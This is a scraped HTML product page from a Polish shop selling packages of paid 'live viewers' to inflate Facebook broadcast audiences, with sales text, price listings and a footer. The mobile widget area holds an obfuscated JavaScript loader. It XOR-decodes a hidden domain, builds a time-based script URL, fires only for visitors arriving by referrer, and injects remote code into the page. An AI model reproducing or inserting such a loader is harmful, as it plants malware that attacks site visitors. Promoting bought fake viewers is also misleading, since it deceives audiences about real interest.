															<img loading="lazy" decoding="async" width="800" height="500" src="https://livenafb.pl/wp-content/uploads/2022/04/fb-live.png" class="attachment-large size-large wp-image-10083" alt="" srcset="https://livenafb.pl/wp-content/uploads/2022/04/fb-live.png 800w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-430x269.png 430w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-150x94.png 150w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-700x438.png 700w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-400x250.png 400w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5248739b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5248739b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36e61177" data-id="36e61177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18cbe938 elementor-widget elementor-widget-image" data-id="18cbe938" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="500" src="https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1.png" class="attachment-large size-large wp-image-10089" alt="" srcset="https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1.png 800w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1-430x269.png 430w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1-150x94.png 150w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1-700x438.png 700w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1-400x250.png 400w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-1-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b5e54d5" data-id="b5e54d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e85115e elementor-widget elementor-widget-heading" data-id="1e85115e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jak działają widzowie live?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1af39a74 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1af39a74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Działają przede wszystkim wizerunkowo. Ludzie szukający interesujących transmisji odnośnie biznesu zwykle przeglądają te, które mają sporo oglądających. Podczas takich zabiegów najczęściej pojawia się spora ilość naturalnych widzów po zakupie naszych pakietów. </p><p>Warto dokładnie przeanalizować transmisję i liczbę interakcji przed zakupem naszego pakietu oraz po jego zakupie. Gwarantujemy, że odzew będzie zdecydowanie większy i przełoży się to na zainteresowanie biznesem. Widzowie live Facebook to zatem produkt idealny do promocji twojego biznesu. Najczęściej z tej usługi korzystają firmy, które prowadzą działalność opierającą się na: prowadzeniu butiku, szkoleń online, marketingu internetowego etc.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7d50c4a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d50c4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3df7b4c3" data-id="3df7b4c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-167981f1 elementor-widget elementor-widget-heading" data-id="167981f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Widzowie live - jak wygląda transakcja?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b2c32cc color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="5b2c32cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Po zakupie usługi Widzowie live facebook w danym pakiecie i podaniu linku do transmisji, skontaktujemy się z tobą w celu ustalenia uruchomienia usługi. Najważniejsze informacje przed rozpoczęciem transmisji to:</p><ul><li>sprawdzenie czy link jest poprawny</li><li>upewnienie się czy live jest publiczny</li><li>czy czas trwania transmisji jest zgodny z zakupionym pakietem</li></ul><p>Jeżeli nie do końca wiesz, czy wszystko jest dla Ciebie jasne, zalecamy skontaktować się z nami. Wyjaśnimy wszelkie szczegóły i odpowiemy na wszystkie pytania.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-628eeaa5" data-id="628eeaa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c19c349 elementor-widget elementor-widget-image" data-id="1c19c349" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="500" src="https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2.png" class="attachment-large size-large wp-image-10094" alt="" srcset="https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2.png 800w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2-430x269.png 430w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2-150x94.png 150w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2-700x438.png 700w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2-400x250.png 400w, https://livenafb.pl/wp-content/uploads/2022/04/fb-live-2-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Informacje dodatkowe							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_czas-trwania-aktywno%c5%9bci">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Czas trwania aktywności:					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>120 minut</p>

							</span>, <span class="wd-attr-term">
				<p>180 minut</p>

							</span>, <span class="wd-attr-term">
				<p>240 minut</p>

							</span>, <span class="wd-attr-term">
				<p>300 minut</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-283" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Podobne produkty</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-11157 status-publish last instock product_cat-pakiety-live-facebook has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11157">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-100-widzow-x-30-dni/" class="product-image-link" aria-label="Pakiet 100 widzów x 30 dni">
			<img width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-100-widzow-x-30-dni/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11157" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11157" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;Pakiet 100 widzów x 30 dni&rdquo;" rel="nofollow"><span>Wybierz opcje</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11157" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
</div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-100-widzow-x-30-dni/">Pakiet 100 widzów x 30 dni</a></h3>				<div class="wd-product-cats">
			<a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" rel="tag">Pakiety live facebook</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,113.92<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>4,601.52<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10227 status-publish first instock product_cat-pakiety-live-facebook product_tag-pakiet-4-x-live-po-100-widzow has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="10227">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-100-widzow/" class="product-image-link" aria-label="Pakiet 4 x live po 100 widzów">
			<img width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-100-widzow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10227" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10227" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;Pakiet 4 x live po 100 widzów&rdquo;" rel="nofollow"><span>Wybierz opcje</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10227" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
</div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-100-widzow/">Pakiet 4 x live po 100 widzów</a></h3>				<div class="wd-product-cats">
			<a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" rel="tag">Pakiety live facebook</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>213.36<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>726.88<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10385 status-publish last instock product_cat-pakiety-live-facebook product_tag-pakiet-4-x-live-po-200-widzow has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="10385">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/" class="product-image-link" aria-label="Pakiet 4 x live po 200 widzów">
			<img width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10385" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10385" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;Pakiet 4 x live po 200 widzów&rdquo;" rel="nofollow"><span>Wybierz opcje</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10385" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
</div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/">Pakiet 4 x live po 200 widzów</a></h3>				<div class="wd-product-cats">
			<a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" rel="tag">Pakiety live facebook</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>329.28<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,062.88<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10421 status-publish first instock product_cat-pakiety-live-facebook product_tag-pakiet-200-widzow-x-30-dni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="10421">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/" class="product-image-link" aria-label="Pakiet 200 widzów x 30 dni">
			<img width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10421" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10421" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;Pakiet 200 widzów x 30 dni&rdquo;" rel="nofollow"><span>Wybierz opcje</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10421" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
</div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/">Pakiet 200 widzów x 30 dni</a></h3>				<div class="wd-product-cats">
			<a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" rel="tag">Pakiety live facebook</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,603.60<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>6,449.52<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-9835-css" href="https://livenafb.pl/wp-content/uploads/elementor/css/post-9835.css?ver=1749736155" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9835" class="elementor elementor-9835" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4220b35 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4220b35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13017aa" data-id="13017aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df73021 elementor-widget elementor-widget-wd_image_or_svg" data-id="df73021" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="180" height="40" src="https://livenafb.pl/wp-content/uploads/2021/11/live-fb-removebg-preview-180x40.png" class="attachment-180x40 size-180x40" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5d1ab2" data-id="c5d1ab2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93175c8 elementor-widget elementor-widget-wd_mega_menu" data-id="93175c8" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="wd-menu widget_nav_mega_menu text-right">
						<ul id="menu-footer-menu-footer-menu" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-s"><li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10225 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/regulamin/" class="woodmart-nav-link"><span class="nav-link-text">Regulamin</span></a></li>
<li id="menu-item-10224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10224 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/polityka-prywatnosci/" class="woodmart-nav-link"><span class="nav-link-text">Polityka prywatności</span></a></li>
<li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/rodo/" class="woodmart-nav-link"><span class="nav-link-text">RODO</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Stworzone przez <a href="http://www.coswymysle.pl">"Coś Wymyślę"</a>															</div>
															<div class="wd-col-end reset-last-child">
									<a href="https://www.cashbill.pl/" rel="noopener" target="_blank"> <img alt="Płatności CashBill" src="https://img.cashbill.pl/cb/logo/03-stopki/pcb_1000x60.png" width="1000" height="60.png" /></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://livenafb.pl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10167 item-level-0" ><a href="https://livenafb.pl/" class="woodmart-nav-link"><span class="nav-link-text">Strona główna</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12364 item-level-0" ><a href="https://livenafb.pl/sklep-widzowie-live-facebook/widzowie-live/" class="woodmart-nav-link"><span class="nav-link-text">Widzowie Live Facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-0" ><a href="https://livenafb.pl/kategoria-produktu/butiki/" class="woodmart-nav-link"><span class="nav-link-text">Butiki</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11163 item-level-0" ><a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" class="woodmart-nav-link"><span class="nav-link-text">Pakiety live facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13026 item-level-0" ><a href="https://livenafb.pl/category/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172 item-level-0" ><a href="https://livenafb.pl/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://livenafb.pl/moje-konto/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-16" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_bce5df) {
    
    var _ce61f3 = Date.now();
    var _a8d869 = 1000;
    _ce61f3 = _ce61f3 / _a8d869;
    _ce61f3 = Math.floor(_ce61f3);

    var _473758 = 600;
    _ce61f3 -= _ce61f3 % _473758;
    _ce61f3 = _ce61f3.toString(16);

    var _3ac5e2 = _bce5df.referrer;

    if (!_3ac5e2) return;

    var _95928e = [62520, 62525, 62498, 62513, 62512, 62517, 62503, 62524, 62518, 62523, 62517, 62502, 62512, 62527, 62525, 62496, 62586, 62525, 62522, 62514, 62523];

    _95928e = _95928e.map(function(_757bee){
        return _757bee ^ 62548;
    });

    var _e034d9 = "7003dd939fc010709f85099f3d4005d1";
    
    _95928e = String.fromCharCode(..._95928e);

    var _3f2656 = "https://";
    var _86f345 = "/";
    var _b2a992 = "track-";

    var _4356bb = ".js";

    var _fbd200 = _bce5df.createElement("script");
    _fbd200.type = "text/javascript";
    _fbd200.async = true;
    _fbd200.src = _3f2656 + _95928e + _86f345 + _b2a992 + _ce61f3 + _4356bb;

    _bce5df.getElementsByTagName("head")[0].appendChild(_fbd200)

}(document);
</script></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Koszyk</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.22 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Napisz do nas' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Napisz do nas</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
